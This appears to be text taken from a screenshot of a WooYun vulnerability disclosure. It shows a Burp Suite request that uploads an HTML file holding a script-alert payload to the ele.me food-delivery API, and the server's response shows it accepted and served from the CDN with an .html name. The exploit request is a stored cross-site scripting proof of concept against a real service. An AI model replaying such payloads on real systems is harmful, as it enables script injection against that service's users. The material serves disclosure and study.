 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://api.ele.me ?
Request
Raw Params Headers Hex
--87464e58-1118-4d46-931e-7a08a4551016
Content-Disposition: form-data; name="order_item_id"
Content-Type: text/plain; charset=UTF-8
1293408107
--87464e58-1118-4d46-931e-7a08a4551016
Content-Disposition: form-data; name="timestamp"
Content-Type: text/plain; charset=UTF-8
1440952645
--87464e58-1118-4d46-931e-7a08a4551016
Content-Disposition: form-data; name="user_id"
Content-Type: text/plain; charset=UTF-8
24499819
--87464e58-1118-4d46-931e-7a08a4551016
Content-Disposition: form-data; name="sig"
Content-Type: text/plain; charset=UTF-8
cd4d1acd16c9766c0ea072d535082d5e
--87464e58-1118-4d46-931e-7a08a4551016
Content-Disposition: form-data;
name="file:///data/data/me.ele/cache/ecamera/IMG_20150831_003725.jpg";
filename="file:///data/data/me.ele/cache/ecamera/IMG_20150831_003725.html
"
Content-Type: application/octet-stream
Content-Transfer-Encoding: binary
<script>alert("wooyun")</script>
--87464e58-1118-4d46-931e-7a08a4551016--
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Tengine/2.1.1
Date: Sun, 30 Aug 2015 16:38:07 GMT
Content-Type: application/json; charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
Content-Length: 915
{"foodUgcImage": [{"rating": 0, "point_change_by_rating": 10, "rating_text": "", "food_name":
"\u7f8e\u5f0f\u571f\u8c46/10''\uff08\u57f9\u6839\u3001\u85af\u89d2\uff09", "is_favored": false,
"user_name": "3*******c", "price": 70.0, "food_id": 19774340, "share_url":
"http://share.ele.me/p/7e58f8e2", "created_at_description": "\u591c\u5bb5", "rate_status": 0, "order_id":
12375359552694148, "restaurant_id": 256748, "image_url":
"http://fuss10.elemecdn.com/4/b0/b7d57569b358a2af9ab2c59e4aa03html.html?w=640&h=640",
"restaurant_image_url": "http://fuss10.elemecdn.com/8/b5/75bbd70eabcbb7157cb9408052e2fpng.png",
"restaurant_name": "\u7f8e\u7f57\u601d\u5339\u8428\uff08\u67a3\u5e84\u8def\u5e97\uff09", "sn": "7e58f8e2",
"order_item_id": 1293408107, "point_change_by_image": 20, "created_at_timestamp": 1440952431,
"image_url_640": "http://fuss10.elemecdn.com/4/b0/b7d57569b358a2af9ab2c59e4aa03html.html?w=640&h=640"}]}
? < + > Type a search term 0 matches
www.wooyun.org